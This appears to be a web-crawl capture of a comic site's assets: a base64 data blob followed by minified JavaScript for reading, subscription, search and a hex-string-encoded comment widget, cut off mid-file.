F37FALctY68xVSBwNeTB/DWK2Icb0e3H0+nY5ygdMPbdA3xsBDwAFNhl7sJE7USx8Qpx2CnA/9gCtf7/[base64]/NNMg8mdwhIso81AZrDkB7wwmYZruLdVMUXTA/+MS+1wRwBKTMPRT7PDIF2twywV5woDQ1AVSq0RVQvFE4GvSwHJ//sP0cwUk/wQAW2c3TemBKtv7naG/bYrOt0QhsCnN9h1eJiQ/ODYZcUPEuHYke0rIHsV7BwVlRAVbO0QldsU5QsV6AC0EXIPcV2vDaEPXDvXTIHXd83XUnHS9kedy4VMotqO7KYfRLR0JWjB5jecFcJwV/STQTnZkP3YK/LYx80rQW1WiNAQm+DDRP0QNIsOTTO6pv3W6YDd/9DMjczIT9gUr11/6MkUy8QURiWfPuaKSeNUSpCbE3JqXkfOw1jcapAGGKARk63f+63cyM3f/63fDqEGGDACk53/BvgA4Lwy1tXTpNJKrTL7FGbAFOEg2uh6FU7r1kqRDic2161N1/[base64]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[base64]/DEWDnd5ihTtc4k5Vq0I5blZVQdnlUgUhBCCGZWUC2n+M9h8EkG511/rVlmj2s969rHWHoiauIoWnMGHkCoojk7HNtmxiIBax/pHapIhBYpxAi6/[base64]//04wVVhkmPH5vjHjWVwgSG74+UKxLkx8apnY5Icy1q2ySoprZMVnZQLbwXLMYmrQDLdYdjCpEPvhE5WsmKBtO2KEiHCrafT0pXssK0lcHBGUAzhjFkbQs7/cIYz/mtnXvd6uMeNyaAby2fIqkLHzYVuo/9x4IEcOiEO9mp2B2Jk73rVKaEdLyTRtBVVqNcqGkpkiGMCT+jltiykru1A+JoSSuaAhvlE0XfkHIYt/GMLzqg3QhKB60Q4o99ecLOvBT7wAPt5IDlGsIF9/GOqDPofDr9ud0UrYSMnmUtTroohwcZhM116TkVdZ0rIQslDenpEn1aLdbKjFoTgWyCG+P9HGAwRhoALxOW4njXBdb5z4iJcIAY+QaEFrXAh+9jHEH82QrAdcYFkNtKhFe+Er3Lh/SJEFZeOSVYOhpDfiIG+pIUJqZV3FrKkDTogCNG6uVIW/LadvwO5t73pTe+UhCEhhmjBP2add0M0oeY8B3zgOTZogz8c2JKd9p+THeSHW9bZA9ksxa3rWWo3fdJctsucqH7a06Y2DiCIB+hB77CEBCfc6/w6XXZh3xWCYMy3jVjsy+I8M9vw1lvYwtxrYneEyJz3ggd+8NVl8KAfXeHTPvZAiJxdaXMW80fOrJI/+13Rhje8YgWDpDcrdc/mYCsKe/xX/hGPhGidvulWZHL/QIyU1ceJkpQ4G27RouIb/[base64]/IcF0D8jxMM8lIrGMrx/OAHK+kNj6zGqUBOqgK7Gk0AofK4LZCGZCC024cDRWrrsgyG0/+LCq+ip1hoOGFohwxIqrigRocA3WkOI3KPDOBSIIZzDBWBFu1sARdDDWJTFmDi8HOOxxjK2Znu4XYwsZVMJ6bK4sKrAlJA60dK+EZy0rijBC/M+OSCLzjtBmPjC+TIkC4iDFFo0rui+hPAEoWCL7NiFMlOzoVDDegs4unvD3tvBlAjCIAwDRWhHRXABgYCzWbTHWCQ2P/yzH4ss5XtAKmhAQ5O4iMssznI6YRSKEOSy7LMBhtTARqSCMgy5KYsDSoiDmoiD37hImDAOUFs7oqILt3GK/[base64]/6Ebx8sv7vE/+vKwblQMAZa9eMc5bCcPGrAvnPIA3mDE8eVCBgAMIiDE5i1I42DWVyExDqDfco0PP/ME6lEOWFEJWNNG6CQgAOyANCiANCiANCiANCg==

--- FILE ---
content_type: application/javascript
request_url: https://www.aetoon.com/hanman/static/dist/ppm/js/m_reader.js
body_size: 1241
content:
function hotTag(){var a="/api/search/top";T.restGet(a,{},function(a){var b,c,d;if(0==a.code&&a.data.comics.length>0){for(b="",c=["42b5ff","0096ff","2775f7","0096ff","0096ff","42b5ff"],d=0;d<a.data.comics.length;d++)b+='<li><a href="'+(m_global.crcck.length>0?"/"+m_global.crcck:"")+"/comic/"+a.data.comics[d].id+'" ',b+='style="background: #'+c[d]+'">'+a.data.comics[d].title+"</a></li>";$("#HotTag").html(b)}})}function goBack(){""==document.referrer||-1==document.referrer.indexOf(window.location.host)?window.location="/":window.history.go(-1)}function isSubscribe(a){var b,c,d,e,f;if(UserCookie(),1==m_global.isLogin){for(b=localStorage.mySubscribeData,void 0==b||""==b||""==JSON.parse(b)?(c="/api/mysubscribe",T.restGet(c,{},function(a){0==a.code&&void 0!=a.data.comics&&(b=JSON.stringify(a.data.comics),a.data.comics)})):d=JSON.parse(b),e=!1,(void 0==d||""==d)&&(d=[]),f=0;f<d.length;f++)if(d[f]["comic_id"]==a){e=!0;break}e?($("#Subscribe").html("取消订阅"),$("#Subscribe").attr("onclick","unSubscribe('"+a+"')"),$("#subject_"+a).html("已订阅").attr("onclick","")):($("#Subscribe").html("订阅漫画"),$("#Subscribe").attr("onclick","addSubscribe('"+a+"')"),$("#subject_"+a).html("订阅漫画").attr("onclick","addSubscribe("+a+")"))}else localStorage.removeItem("mySubscribeData")}function unSubscribe(a){var b="";b+='<div class="layerIcon02" id="subWindow"></div>',b+='<p class="LinHei">您确定要取消该漫画订阅吗？</p>',b+='<a class="PubBtn look" id="okBtn" onclick="subscribeDel('+a+')">确定</a>',b+='<a class="PubBtn can" id="Cancel">取消</a>',openwindow(b)}function subscribeRmove(a){var d,e,f,b=JSON.parse(localStorage.mySubscribeData),c=[];for(d=0;d<b.length;d++)for(e in b[d])c.push(parseInt(b[d][e]));f=$.inArray(a,c),b.remove(b[f]),$("#subWindow").parent().remove(),$(".show").remove(),$("#Subscribe").html("订阅漫画").attr("onclick","addSubscribe('"+a+"')"),$("#mysub_"+a).html("订阅漫画").attr("onclick","addSubscribe('"+a+"')"),localStorage.mySubscribeData=JSON.stringify(b)}function subscribeDel(a){UserCookie();var b="/api/subscribe/del";T.restPost(b,{comic_id:a,sub_type:0},function(b){0==b.code?(subscribeRmove(a),$("#sub_"+a).remove(),0==$(".itemBox").length&&$(".Introduct_Sub").length<0&&no_conten()):700==b.code&&(subscribeRmove(a),$("#Subscribe").html("订阅漫画").attr("onclick","addSubscribe('"+a+"')"),$("#mysub_"+a).html("订阅漫画").attr("onclick","addSubscribe('"+a+"')"),console.log(b.msg))})}function updateRecommends(a,b){var c="/api/block.php?a="+a+"&b="+b;$("#blockbtn_"+a).attr("onclick","updateRecommends("+a+","+(b+1)+")"),T.restGet(c,{},function(b){var c,d,e;if(0==b.code&&b.data.comics.length>0){for(c="",d=0;d<b.data.comics.length;d++)e=b.data.comics[d],c+='<li><a class="ImgA autoHeight" href="'+(m_global.crcck.length>0?"/"+m_global.crcck:"")+"/comic/"+e["id"]+'"><img src="'+e["cover"]+'" width="100%"/></a>'+'<a class="txtA">'+e["title"]+"</a>",e["authorstr"]&&(c+='<span class="info">作者:'+e["authorstr"]+"</span>"),c+="</li>";$("#"+a).html(c)}})}function headSerch(a){$(a).bind("input propertychange",function(){var b=$.trim($(a).val()),c=$("#messagelist"),d="/api/search/keyword";c.show(),""!=b?T.restGet(d,{keywords:b},function(a){var e,d="";if(0==a.code)for(e=0;e<a.data.comics.length;e++)d+='<li><a href="'+(m_global.crcck.length>0?"/"+m_global.crcck:"")+"/comic/"+a.data.comics[e].title+'">'+a.data.comics[e].title+"</a></li>";else d='<li><a href="javascript:;">无搜索结果</a></li>';c.html(d),$("form[id=searchForm]").attr("action","/search/"+b)},function(){c.hide()}):($("#messagelist").html(""),c.hide())})}function success(){}function serchAction(){var a=$("#searInput").val();""!=a?location.href=(m_global.crcck.length>0?"/"+m_global.crcck:"")+"/search/"+a:alert("请输入关键词")}var update_read_status=function(a){url="/api/subscribe/upread",T.ajaxJsonp(url,{sub_id:a},function(){location.href=(m_global.crcck.length>0?"/"+m_global.crcck:"")+"/comic/"+a})};

--- FILE ---
content_type: application/javascript
request_url: https://www.aetoon.com/hanman/static/dist/ppm/js/mobile_New_Comment2_17.3.js?v=20180830
body_size: 8540
content:
var _0x5b9b=["","\x69\x6D\x67\x4C\x6F\x61\x64","\x66\x6E","\x2E\x69\x6D\x67\x4C\x6F\x61\x64","\x65\x78\x74\x65\x6E\x64","\x69\x6D\x67\x45\x6C\x65","\x66\x69\x6E\x64","\x6C\x65\x6E\x67\x74\x68","\x73\x72\x63","\x61\x74\x74\x72","\x70\x75\x73\x68","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x49\x6D\x61\x67\x65","\x63\x73\x73","\x73\x6C\x69\x63\x65","\x72\x65\x70\x6C\x61\x63\x65","\x65\x61\x63\x68","\x3C\x69\x6D\x67\x3E","\x6F\x6E\x6C\x6F\x61\x64","\x67\x65\x74","\x63\x61\x6C\x6C\x42\x61\x63\x6B","\x23\x43\x6F\x6D\x6D\x65\x6E\x74\x5F\x6D\x5F\x42\x6F\x78","\u65E0\u8BC4\u8BBA\u8F7D\u5165\x64\x69\x76","\x6C\x6F\x67","\x3C\x6C\x69\x6E\x6B\x20\x72\x65\x6C\x3D\x22\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x63\x73\x73\x22\x20\x68\x72\x65\x66\x3D\x22","\x63\x64\x6E\x53\x74\x61\x74\x69\x63\x52\x6F\x6F\x74","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x63\x73\x73\x2F\x73\x77\x69\x70\x65\x72\x2E\x6D\x69\x6E\x2E\x63\x73\x73\x22\x3E\x3C\x6C\x69\x6E\x6B\x20\x72\x65\x6C\x3D\x22\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x63\x73\x73\x22\x20\x68\x72\x65\x66\x3D\x22","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x63\x73\x73\x2F\x6D\x6F\x62\x69\x6C\x65\x5F\x6E\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x32\x5F\x31\x37\x2E\x33\x2E\x63\x73\x73\x22\x3E\x20\x20\x3C\x73\x63\x72\x69\x70\x74\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x20\x73\x72\x63\x3D\x22","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x6A\x73\x2F\x73\x77\x69\x70\x65\x72\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x68\x74\x74\x70\x3A\x2F\x2F","\x68\x6F\x73\x74","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x2F\x69\x6D\x61\x67\x65\x73","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x74\x65\x73\x74","\x6F\x70\x65\x72\x61","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x65\x77\x73\x6D\x61\x69\x6E\x5F\x72\x65\x76\x69\x65\x77\x22\x20\x69\x64\x3D\x22\x43\x6F\x6D\x6D\x65\x6E\x74\x5F\x6D\x61\x69\x6E\x22\x3E\x20\x3C\x61\x20\x6E\x61\x6D\x65\x3D\x22\x63\x6F\x6D\x6D\x22\x3E\x3C\x2F\x61\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x65\x77\x73\x48\x6F\x74\x22\x3E\x3C\x61\x20\x6E\x61\x6D\x65\x3D\x22\x63\x6F\x6D\x6D\x22\x3E\x3C\x2F\x61\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x74\x69\x6C\x22\x3E\u70ED\u95E8\u8BC4\u8BBA\x3C\x2F\x68\x33\x3E\x3C\x75\x6C\x3E\x3C\x2F\x75\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x61\x72\x74\x4C\x69\x6E\x65\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x65\x77\x73\x41\x6C\x6C\x22\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x74\x69\x6C\x22\x3E\u6700\u65B0\u8BC4\u8BBA\x3C\x2F\x68\x33\x3E\x3C\x75\x6C\x3E\x20\x3C\x2F\x75\x6C\x3E\x20\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x76\x69\x65\x77\x5F\x62\x74\x6D\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x6C\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x69\x64\x74\x68\x3A\x37\x35\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x35\x70\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x66\x6C\x6F\x61\x74\x3A\x6C\x65\x66\x74\x3B\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x6F\x6D\x6D\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x72\x65\x76\x69\x65\x77\x33\x2E\x70\x6E\x67\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x36\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x31\x22\x3E\x3C\x73\x70\x61\x6E\x3E\x31\x31\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x6C\x20\x66\x6F\x63\x75\x73\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6C\x6F\x61\x74\x3A\x6C\x65\x66\x74\x3B\x22\x3E\u5410\u69FD\u6765\u4E00\u53D1\x2E\x2E\x2E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x69\x64\x65\x22\x20\x69\x64\x3D\x22\x72\x65\x70\x6C\x79\x65\x66\x66\x22\x3E\u53D1\u8868\u6210\u529F\x20\x21\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x61\x73\x6B\x20\x68\x69\x64\x65\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x76\x69\x65\x77\x5F\x70\x6F\x70\x20\x68\x69\x64\x65\x22\x3E\x3C\x74\x65\x78\x74\x61\x72\x65\x61\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x31\x30\x30\x30\x22\x20\x6E\x61\x6D\x65\x3D\x22\x74\x65\x78\x74\x61\x72\x65\x61\x64\x69\x76\x22\x3E\x3C\x2F\x74\x65\x78\x74\x61\x72\x65\x61\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x76\x69\x73\x69\x62\x6C\x69\x74\x79\x22\x3E\u8BF7\u8F93\u5165\u8BC4\u8BBA\u5185\u5BB9\x2E\x2E\x2E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x65\x78\x74\x5F\x6C\x65\x6E\x67\x74\x68\x22\x3E\x3C\x73\x70\x61\x6E\x3E\x30\x3C\x2F\x73\x70\x61\x6E\x3E\x2F\x31\x30\x30\x30\u5B57\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x69\x6C\x65\x5F\x69\x6D\x67\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x63\x6F\x6E\x5F\x63\x6F\x6D\x20\x68\x69\x64\x65\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x69\x63\x6F\x6E\x5F\x63\x6F\x6D\x5F\x31\x2E\x70\x6E\x67\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x32\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x32\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x69\x63\x6F\x6E\x5F\x63\x6F\x6D\x5F\x32\x2E\x70\x6E\x67\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x32\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x32\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x69\x63\x6F\x6E\x5F\x63\x6F\x6D\x5F\x33\x2E\x70\x6E\x67\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x32\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x32\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x75\x62\x6D\x69\x74\x22\x3E\x3C\x61\x20\x69\x64\x3D\x22\x63\x61\x6E\x63\x65\x6C\x22\x3E\u53D6\u6D88\u56DE\u590D\x3C\x2F\x61\x3E\x3C\x61\x20\x69\x64\x3D\x22\x73\x75\x62\x6D\x69\x74\x22\x3E\u53D1\u8868\u56DE\u590D\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x68\x74\x6D\x6C","\x72\x65\x61\x75\x61","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x5F\x70\x68\x6F\x74\x6F","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x70\x69\x63\x5F\x74\x78\x2E\x70\x6E\x67","\x72\x65\x61\x75\x61\x76\x61","\x75\x73\x65\x72\x50\x68\x6F\x74\x6F","\x75\x73\x65\x72\x5F\x6E\x61\x6D\x65","\x75\x73\x65\x72\x5F\x69\x64","\x69\x73\x5F\x6C\x6F\x67\x69\x6E","\x74\x6F\x70","\x6F\x66\x66\x73\x65\x74","\x68\x65\x69\x67\x68\x74","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x68\x69\x64\x65","\x2E\x72\x65\x76\x69\x65\x77\x5F\x62\x74\x6D","\x73\x68\x6F\x77","\x73\x63\x72\x6F\x6C\x6C","\x6F\x6E","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x2F\x61\x70\x69\x2F\x63\x6F\x6D\x69\x63\x2F","\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x2F\x74\x6F\x74\x61\x6C","\x63\x6F\x64\x65","\x28","\x64\x61\x74\x61","\x29","\x23\x72\x65\x76\x69\x65\x77\x20\x65\x6D","\x2E\x72\x65\x76\x69\x65\x77\x5F\x62\x74\x6D\x20\x2E\x66\x6C\x20\x73\x70\x61\x6E","\x2E\x66\x6C\x20\x73\x70\x61\x6E","\x2E\x6E\x65\x77\x73\x48\x6F\x74","\x72\x65\x6D\x6F\x76\x65","\x2E\x70\x61\x72\x74\x4C\x69\x6E\x65","\x6E\x65\x78\x74","\x23\x6C\x6F\x61\x64\x69\x6E\x67","\u8FD8\u6CA1\u6709\u8BC4\u8BBA\uFF0C\u5FEB\u6765\u62A2\u5360\u6C99\u53D1\u5427\uFF01","\x2E\x6E\x65\x77\x73\x41\x6C\x6C\x20\x75\x6C","\x46\x6F\x72\x6D\x61\x74","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x67\x65\x74\x4D\x6F\x6E\x74\x68","\x67\x65\x74\x44\x61\x74\x65","\x67\x65\x74\x48\x6F\x75\x72\x73","\x67\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x67\x65\x74\x53\x65\x63\x6F\x6E\x64\x73","\x66\x6C\x6F\x6F\x72","\x67\x65\x74\x4D\x69\x6C\x6C\x69\x73\x65\x63\x6F\x6E\x64\x73","\x24\x31","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x46\x75\x6C\x6C\x59\x65\x61\x72","\x30\x30","\x6A\x73\x6F\x6E","\u672A\u77E5\u9519\u8BEF","\x61\x6A\x61\x78","\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x2F\x68\x6F\x74\x2F","\x63\x6F\x6D\x6D\x65\x6E\x74\x73","\u6682\u65E0\u8BC4\u8BBA","\x2E\x6E\x65\x77\x73\x48\x6F\x74\x20\x75\x6C","\x69\x64","\x63\x72\x65\x61\x74\x65\x5F\x74\x69\x6D\x65","\x70\x61\x72\x73\x65","\x30","\x31","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x75\x69\x6D\x67\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x61\x76\x61\x74\x61\x72","\x75\x73\x65\x72","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x73\x65\x72\x5F\x69\x6D\x67\x22\x20\x6F\x6E\x65\x72\x72\x6F\x72\x3D\x22\x74\x68\x69\x73\x2E\x73\x72\x63\x3D\x77\x69\x6E\x64\x6F\x77\x2E\x63\x64\x6E\x53\x74\x61\x74\x69\x63\x52\x6F\x6F\x74\x2B","\x27\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x70\x69\x63\x5F\x74\x78\x2E\x70\x6E\x67\x27","\x22\x3E","\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x6C\x61\x62\x6C\x65\x5F\x61\x75\x74\x68\x6F\x72\x2E\x70\x6E\x67\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x73\x65\x72\x5F\x6C\x61\x62\x65\x6C\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x6D\x61\x69\x6E\x22\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x73\x65\x72\x5F\x6E\x61\x6D\x65\x22\x3E","\x6E\x69\x63\x6B\x6E\x61\x6D\x65","\x3C\x2F\x73\x70\x61\x6E\x3E","\x73\x65\x78","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x73\x65\x78\x5F","\x2E\x70\x6E\x67\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x65\x78\x22\x3E","\x6A\x69\x6E\x67","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x6A\x69\x6E\x67\x2E\x70\x6E\x67\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x6A\x69\x6E\x67\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6D\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x22\x3E","\x70\x61\x72\x65\x6E\x74\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x61\x73\x74\x65\x72\x43\x6F\x6D\x22\x3E","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x6F\x75\x22\x20\x6E\x61\x6D\x65\x3D\x22","\x22\x3E\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x65\x69\x22\x3E\x3C\x73\x70\x61\x6E\x3E\x3C\x65\x6D\x3E","\x3C\x2F\x65\x6D\x3E\uFF1A\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x